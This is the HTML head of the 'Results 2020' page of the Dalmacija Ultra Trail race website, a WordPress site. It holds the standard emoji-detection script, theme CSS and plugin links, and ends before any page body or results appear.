

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalmacijaultratrail.com/results-2020/
body_size: 11020
content:
	<!DOCTYPE html>
<html lang="en-GB">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Results 2020 &#8211; Dalmacija Ultra Trail®</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Dalmacija Ultra Trail® &raquo; Feed" href="https://dalmacijaultratrail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalmacija Ultra Trail® &raquo; Comments Feed" href="https://dalmacijaultratrail.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dalmacijaultratrail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dalmacijaultratrail.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://dalmacijaultratrail.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dalmacijaultratrail.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://dalmacijaultratrail.com/wp-content/themes/visual-composer-starter/css/vc-font/visual-composer-starter-font.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-general-css' href='https://dalmacijaultratrail.com/wp-content/themes/visual-composer-starter/css/styles/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://dalmacijaultratrail.com/wp-content/themes/visual-composer-starter/css/styles/responsive.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://dalmacijaultratrail.com/wp-content/themes/visual-composer-starter/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='visualcomposerstarter-style-inline-css' type='text/css'>

	/*Body fonts and style*/
	body,
	#main-menu ul li ul li,
	.comment-content cite,
	.entry-content cite,
	.visualcomposerstarter legend
	 { font-family: Roboto; }
	 body,
	 .sidebar-widget-area a:hover, .sidebar-widget-area a:focus,
	 .sidebar-widget-area .widget_recent_entries ul li:hover, .sidebar-widget-area .widget_archive ul li:hover, .sidebar-widget-area .widget_categories ul li:hover, .sidebar-widget-area .widget_meta ul li:hover, .sidebar-widget-area .widget_recent_entries ul li:focus, .sidebar-widget-area .widget_archive ul li:focus, .sidebar-widget-area .widget_categories ul li:focus, .sidebar-widget-area .widget_meta ul li:focus { color: #555555; }
	  .comment-content table,
	  .entry-content table { border-color: #555555; }
	  .entry-full-content .entry-author-data .author-biography,
	  .entry-full-content .entry-meta,
	  .nav-links.post-navigation a .meta-nav,
	  .search-results-header h4,
	  .entry-preview .entry-meta li,
	  .entry-preview .entry-meta li a,
	  .entry-content .gallery-caption,
	  .comment-content blockquote,
	  .entry-content blockquote,
	  .wp-caption .wp-caption-text,
	  .comments-area .comment-list .comment-metadata a { color: #777777; }
	  .comments-area .comment-list .comment-metadata a:hover,
	  .comments-area .comment-list .comment-metadata a:focus { border-bottom-color: #777777; }
	  a,
	  .comments-area .comment-list .reply a,
	  .comments-area span.required,
	  .comments-area .comment-subscription-form label:before,
	  .entry-preview .entry-meta li a:hover:before,
	  .entry-preview .entry-meta li a:focus:before,
	  .entry-preview .entry-meta li.entry-meta-category:hover:before,
	  .entry-content p a:hover,
	  .entry-content ol a:hover,
	  .entry-content ul a:hover,
	  .entry-content table a:hover,
	  .entry-content datalist a:hover,
	  .entry-content blockquote a:hover,
	  .entry-content dl a:hover,
	  .entry-content address a:hover,
	  .entry-content p a:focus,
	  .entry-content ol a:focus,
	  .entry-content ul a:focus,
	  .entry-content table a:focus,
	  .entry-content datalist a:focus,
	  .entry-content blockquote a:focus,
	  .entry-content dl a:focus,
	  .entry-content address a:focus,
	  .entry-content ul > li:before,
	  .comment-content p a:hover,
	  .comment-content ol a:hover,
	  .comment-content ul a:hover,
	  .comment-content table a:hover,
	  .comment-content datalist a:hover,
	  .comment-content blockquote a:hover,
	  .comment-content dl a:hover,
	  .comment-content address a:hover,
	  .comment-content p a:focus,
	  .comment-content ol a:focus,
	  .comment-content ul a:focus,
	  .comment-content table a:focus,
	  .comment-content datalist a:focus,
	  .comment-content blockquote a:focus,
	  .comment-content dl a:focus,
	  .comment-content address a:focus,
	  .comment-content ul > li:before,
	  .sidebar-widget-area .widget_recent_entries ul li,
	  .sidebar-widget-area .widget_archive ul li,
	  .sidebar-widget-area .widget_categories ul li,
	  .sidebar-widget-area .widget_meta ul li { color: #557cbf; }     
	  .comments-area .comment-list .reply a:hover,
	  .comments-area .comment-list .reply a:focus,
	  .comment-content p a,
	  .comment-content ol a,
	  .comment-content ul a,
	  .comment-content table a,
	  .comment-content datalist a,
	  .comment-content blockquote a,
	  .comment-content dl a,
	  .comment-content address a,
	  .entry-content p a,
	  .entry-content ol a,
	  .entry-content ul a,
	  .entry-content table a,
	  .entry-content datalist a,
	  .entry-content blockquote a,
	  .entry-content dl a,
	  .entry-content address a { border-bottom-color: #557cbf; }    
	  .entry-content blockquote, .comment-content { border-left-color: #557cbf; }
	  
	  html, #main-menu ul li ul li { font-size: 16px }
	  body, #footer, .footer-widget-area .widget-title { line-height: 1.7; }
	  body {
		letter-spacing: 0.01rem;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	  }
	  
	  .comment-content address,
	  .comment-content blockquote,
	  .comment-content datalist,
	  .comment-content dl,
	  .comment-content ol,
	  .comment-content p,
	  .comment-content table,
	  .comment-content ul,
	  .entry-content address,
	  .entry-content blockquote,
	  .entry-content datalist,
	  .entry-content dl,
	  .entry-content ol,
	  .entry-content p,
	  .entry-content table,
	  .entry-content ul {
		margin-top: 0;
		margin-bottom: 1.5rem;
	  }
	  
	  /*Buttons font and style*/
	  .comments-area .form-submit input[type=submit],
	  .blue-button { 
			background-color: #557cbf; 
			color: #f4f4f4;
			font-family: Montserrat;
			font-size: 16px;
			font-weight: 400;
			font-style: normal;
			letter-spacing: 0.01rem;
			line-height: 1;
			text-transform: none;
			margin-top: 0;
			margin-bottom: 0;
	  }
	  .comments-area .form-submit input[type=submit]:hover,
	  .comments-area .form-submit input[type=submit]:focus,
	  .blue-button:hover, .blue-button:focus, 
	  .entry-content p a.blue-button:hover { 
			background-color: #3c63a6; 
			color: #f4f4f4; 
	  }
	  
	  .nav-links.archive-navigation .page-numbers {
	        background-color: #557cbf; 
			color: #f4f4f4;
	  }
	  
	  .nav-links.archive-navigation a.page-numbers:hover, 
	  .nav-links.archive-navigation a.page-numbers:focus, 
	  .nav-links.archive-navigation .page-numbers.current {
	        background-color: #3c63a6; 
			color: #f4f4f4; 
	  }
	  .visualcomposerstarter #review_form #respond .form-submit .submit
	   {
	  		background-color: #557cbf; 
			color: #f4f4f4;
			font-family: Montserrat;
			font-size: 16px;
			font-weight: 400;
			font-style: normal;
			letter-spacing: 0.01rem;
			line-height: 1;
			text-transform: none;
			margin-top: 0;
			margin-bottom: 0;
	  }
	  .visualcomposerstarter #review_form #respond .form-submit .submit:hover,
	  .visualcomposerstarter #review_form #respond .form-submit .submit:focus { 
			background-color: #3c63a6; 
			color: #f4f4f4; 
	  }
	
	/*Headers fonts and style*/
	.header-widgetised-area .widget_text,
	 #main-menu > ul > li > a, 
	 .entry-full-content .entry-author-data .author-name, 
	 .nav-links.post-navigation a .post-title, 
	 .comments-area .comment-list .comment-author,
	 .comments-area .comment-list .reply a,
	 .comments-area .comment-form-comment label,
	 .comments-area .comment-form-author label,
	 .comments-area .comment-form-email label,
	 .comments-area .comment-form-url label,
	 .comment-content blockquote,
	 .entry-content blockquote { font-family: Montserrat; }
	.entry-full-content .entry-author-data .author-name,
	.entry-full-content .entry-meta a,
	.nav-links.post-navigation a .post-title,
	.comments-area .comment-list .comment-author,
	.comments-area .comment-list .comment-author a,
	.search-results-header h4 strong,
	.entry-preview .entry-meta li a:hover,
	.entry-preview .entry-meta li a:focus { color: #333333; }
	
	.entry-full-content .entry-meta a,
	.comments-area .comment-list .comment-author a:hover,
	.comments-area .comment-list .comment-author a:focus,
	.nav-links.post-navigation a .post-title { border-bottom-color: #333333; }

	 
	 h1 {
		color: #333333;
		font-family: Montserrat;
		font-size: 42px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 2.125rem;
		text-transform: none;  
	 }
	 h1 a {color: #557cbf;}
	 h1 a:hover, h1 a:focus {color: #557cbf;}
	 h2 {
		color: #333333;
		font-family: Montserrat;
		font-size: 36px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 0.625rem;
		text-transform: none;  
	 }
	 h2 a {color: #557cbf;}
	 h2 a:hover, h2 a:focus {color: #557cbf;}
	 h3 {
		color: #333333;
		font-family: Montserrat;
		font-size: 30px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 0.625rem;
		text-transform: none;  
	 }
	 h3 a {color: #557cbf;}
	 h3 a:hover, h3 a:focus {color: #557cbf;}
	 h4 {
		color: #333333;
		font-family: Montserrat;
		font-size: 22px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 0.625rem;
		text-transform: none;  
	 }
	 h4 a {color: #557cbf;}
	 h4 a:hover, h4 a:focus {color: #557cbf;}
	 h5 {
		color: #333333;
		font-family: Montserrat;
		font-size: 22px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 0.625rem;
		text-transform: none;  
	 }
	 h5 a {color: #557cbf;}
	 h5 a:hover, h5 a:focus {color: #557cbf;}
	 h6 {
		color: #333333;
		font-family: Montserrat;
		font-size: 16px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.01rem;
		line-height: 1.1;
		margin-top: 0;
		margin-bottom: 0.625rem;
		text-transform: none;  
	 }
	 h6 a {color: #557cbf;}
	 h6 a:hover, h6 a:focus {color: #557cbf;}
	
		/*Header and menu area background color*/
		#header .navbar .navbar-wrapper,
		body.navbar-no-background #header .navbar.fixed.scroll,
		body.header-full-width-boxed #header .navbar,
		body.header-full-width #header .navbar {
			background-color: transparent;
		}
		
		@media only screen and (min-width: 768px) {
			body:not(.menu-sandwich) #main-menu ul li ul { background-color: transparent; }
		}
		body.navbar-no-background #header .navbar {background-color: transparent;}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://dalmacijaultratrail.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dalmacijaultratrail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dalmacijaultratrail.com/wp-json/wp/v2/pages/7800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalmacijaultratrail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dalmacijaultratrail.com/results-2020/" />
<link rel='shortlink' href='https://dalmacijaultratrail.com/?p=7800' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dalmacijaultratrail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalmacijaultratrail.com%2Fresults-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dalmacijaultratrail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalmacijaultratrail.com%2Fresults-2020%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalmacijaultratrail.com/wp-content/uploads/2022/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dalmacijaultratrail.com/wp-content/uploads/2022/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalmacijaultratrail.com/wp-content/uploads/2022/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dalmacijaultratrail.com/wp-content/uploads/2022/09/cropped-logo-270x270.png" />
